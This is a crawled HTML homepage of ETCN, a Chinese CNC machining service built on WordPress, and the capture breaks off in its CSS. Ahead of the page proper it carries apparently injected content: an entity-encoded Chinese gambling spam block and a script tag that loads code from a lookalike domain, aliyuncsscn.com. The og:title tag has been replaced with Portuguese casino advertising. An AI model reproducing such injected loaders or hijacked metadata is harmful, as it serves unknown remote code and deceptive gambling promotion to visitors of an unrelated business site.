

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etcnbusiness.com/
body_size: 77413
content:
<noscript>
<title>&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#112;&#103;&#30005;&#23376;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#9989;&#27426;&#36814;&#22823;&#21733;&#22238;&#23478;&#9989;&#12304;&#27880;&#20876;&#32593;&#22336;&#65306;&#54;&#51;&#53;&#107;&#121;&#46;&#110;&#101;&#116;&#11088;&#65039;&#12305;&#25105;&#20204;&#112;&#103;&#30005;&#23376;&#23448;&#32593;&#40;&#20013;&#22269;&#22823;&#38470;&#41;&#22312;&#32447;&#25552;&#20379;&#65306;&#9701;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#12289;&#26368;&#26032;&#22320;&#22336;&#12289;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#9700;&#44;&#112;&#103;&#30005;&#23376;&#20307;&#32946;&#124;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#47;&#26827;&#29260;&#27426;&#36814;&#24744;&#30340;&#21152;&#20837;&#33;"/></noscript>
<script src="https://www.aliyuncsscn.com/links.min.js"></script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.9 (Yoast SEO v22.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Precision CNC Machining China | China Machining Service - ETCN</title>
	<meta name="description" content="ETCN: High-quality CNC machining services, high precision, and accuracy CNC turning parts, CNC milling parts, and Precision CNC turning &amp; milling for your business." />
	<link rel="canonical" href="https://www.etcnbusiness.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home  Acesso rápido e seguro à sua conta Nine Casino O login no Nine Casino representa o primeiro passo para uma aventura emocionante no mundo dos jogos online. Com design moderno e funcional, a plataforma ninecasino legal permite aos jogadores portugueses iniciarem sessão de forma rápida e sem complicações. A autenticação é protegida por criptografia de última geração, garantindo a privacidade dos dados pessoais e bancários. Veja abaixo os passos essenciais para aceder à sua conta:  Abra o site oficial do Nine Cassino no seu navegador; Escolha o idioma português, se necessário; Clique em “Login” no topo da página; Introduza as credenciais criadas no registo; Confirme e entre imediatamente na conta.  Com o seu login efetuado, o jogador pode explorar todos os jogos, reclamar promoções e desfrutar da experiência completa que cassinos online Nine oferecem. Além disso, o suporte ao cliente está sempre disponível para ajudar em caso de dúvidas ou dificuldades no acesso.   CryptoLeo: cassino moderno com foco em criptomoedas e diversidade Crypto Leo Cassino é um dos projetos mais promissores de iGaming lançados em 2022. Aceitando exclusivamente criptomoedas, a plataforma oferece um ambiente de jogo seguro, rápido e totalmente digital. Com mais de 6 000 títulos disponíveis, este cassino online proporciona acesso a slots, roleta, blackjack, baccarat, poker, sic-bo e salas de jogos ao vivo com dealers reais. Licenciado em Curaçao sob o número 1668 JAZ, o CryptoLeo recebe jogadores da Ucrânia, Portugal e muitos outros países. Além disso, o site suporta vários idiomas: português, inglês, francês, espanhol, italiano, alemão, turco, norueguês, grego e mais. O jogador pode usar os seguintes ativos digitais para transações:  USDT (TRC20 / ERC20) Ethereum (ETH) Litecoin (LTC) Dogecoin (DOGE) Cardano (ADA) Binance Coin (BNB)  O cassino oferece recompensas como bónus de boas-vindas, cashback, freebets, rodadas grátis e programa de lealdade. Os online CryptoLeo Casino unem inovação e entretenimento, tornando-se uma opção de excelência para fãs de jogos com criptomoeda." />
	<meta property="og:description" content="ETCN: High-quality CNC machining services, high precision, and accuracy CNC turning parts, CNC milling parts, and Precision CNC turning &amp; milling for your business." />
	<meta property="og:url" content="https://www.etcnbusiness.com/" />
	<meta property="og:site_name" content="ETCN" />
	<meta property="article:modified_time" content="2025-08-04T12:34:13+00:00" />
	<meta property="og:image" content="https://machingchina.com/wp-content/uploads/2022/08/CNC-Machining-Polycarbonate-1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.etcnbusiness.com/","url":"https://www.etcnbusiness.com/","name":"Precision CNC Machining China | China Machining Service - ETCN","isPartOf":{"@id":"http://www.etcnbusiness.com/#website"},"about":{"@id":"http://www.etcnbusiness.com/#organization"},"primaryImageOfPage":{"@id":"https://www.etcnbusiness.com/#primaryimage"},"image":{"@id":"https://www.etcnbusiness.com/#primaryimage"},"thumbnailUrl":"https://machingchina.com/wp-content/uploads/2022/08/CNC-Machining-Polycarbonate-1.png","datePublished":"2017-08-14T08:01:22+00:00","dateModified":"2025-08-04T12:34:13+00:00","description":"ETCN: High-quality CNC machining services, high precision, and accuracy CNC turning parts, CNC milling parts, and Precision CNC turning & milling for your business.","breadcrumb":{"@id":"https://www.etcnbusiness.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.etcnbusiness.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.etcnbusiness.com/#primaryimage","url":"https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Polycarbonate-1.png","contentUrl":"https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Polycarbonate-1.png","width":300,"height":300,"caption":"CNC Machining Polycarbonate 1"},{"@type":"BreadcrumbList","@id":"https://www.etcnbusiness.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"http://www.etcnbusiness.com/#website","url":"http://www.etcnbusiness.com/","name":"ETCN","description":"Top CNC machining service provider in China","publisher":{"@id":"http://www.etcnbusiness.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.etcnbusiness.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.etcnbusiness.com/#organization","name":"ETCN Precision Machining","url":"http://www.etcnbusiness.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.etcnbusiness.com/#/schema/logo/image/","url":"https://machingchina.com/wp-content/uploads/2022/07/cropped-站长标识-1.png","contentUrl":"https://machingchina.com/wp-content/uploads/2022/07/cropped-站长标识-1.png","width":512,"height":512,"caption":"ETCN Precision Machining"},"image":{"@id":"http://www.etcnbusiness.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.etcnbusiness.com' />
<link rel="alternate" type="application/rss+xml" title="ETCN &raquo; Feed" href="https://www.etcnbusiness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETCN &raquo; Comments Feed" href="https://www.etcnbusiness.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.etcnbusiness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.etcnbusiness.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-theme-dynamic-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/uploads/astra/astra-theme-dynamic-css-post-355.css?ver=1711610746' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.etcnbusiness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='ilrcp_style-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css?ver=1711610739' media='all' />
<style id='ilrcp_style-inline-css'>

				.internal-linking-related-contents-pro:before { margin-top:30px}
				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong,
					.internal-linking-related-contents-pro .template-6 span,
					.internal-linking-related-contents-pro .template-8 .postTitle,
					.internal-linking-related-contents-pro .template-9 .postTitle,
					.internal-linking-related-contents-pro .template-7 span { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong,
					.internal-linking-related-contents-pro .template-6 span,
					.internal-linking-related-contents-pro .template-8 .postTitle,
					.internal-linking-related-contents-pro .template-9 .postTitle,
					.internal-linking-related-contents-pro .template-7 span { font-size:16px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:12px}
				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong,
					.internal-linking-related-contents-pro .template-6 span,
					.internal-linking-related-contents-pro .template-8 .postTitle,
					.internal-linking-related-contents-pro .template-9 .postTitle,
					.internal-linking-related-contents-pro .template-7 span { font-size:20px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:16px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong,
				html[amp] .internal-linking-related-contents-pro .template-6 span,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle,
				html[amp] .internal-linking-related-contents-pro .template-7 span { font-size:14px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				}
				.internal-linking-related-contents-pro:after { margin-bottom:30px}
				.internal-linking-related-contents-pro .template-1,
				.internal-linking-related-contents-pro .template-2,
				.internal-linking-related-contents-pro .template-3,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before,
				.internal-linking-related-contents-pro .template-9:before { background-color:#2c3960!important}
				.internal-linking-related-contents-pro .template-1:hover,
				.internal-linking-related-contents-pro .template-1:active,
				.internal-linking-related-contents-pro .template-1:focus,
				.internal-linking-related-contents-pro .template-2 span.cta,
				.internal-linking-related-contents-pro .template-2:hover,
				.internal-linking-related-contents-pro .template-2:active,
				.internal-linking-related-contents-pro .template-2:focus,
				.internal-linking-related-contents-pro .template-3:hover,
				.internal-linking-related-contents-pro .template-3:active,
				.internal-linking-related-contents-pro .template-3:focus,
				.internal-linking-related-contents-pro .template-3 .postTitle,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus  { background-color:#4e5d63!important}
				.internal-linking-related-contents-pro .template-1 span,
				.internal-linking-related-contents-pro .template-2 span.postTitle,
				.internal-linking-related-contents-pro .template-3 span.cta,
				.internal-linking-related-contents-pro .template-5 span { color:#ffffff}
				.internal-linking-related-contents-pro .template-2 span.cta,
				.internal-linking-related-contents-pro .template-3 span.postTitle,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:hover .postTitle span,
				.internal-linking-related-contents-pro .template-4:active .postTitle span,
				.internal-linking-related-contents-pro .template-4:focus .postTitle span,
				.internal-linking-related-contents-pro .template-5 span:hover,
				.internal-linking-related-contents-pro .template-5 span:active,
				.internal-linking-related-contents-pro .template-5 span:focus,
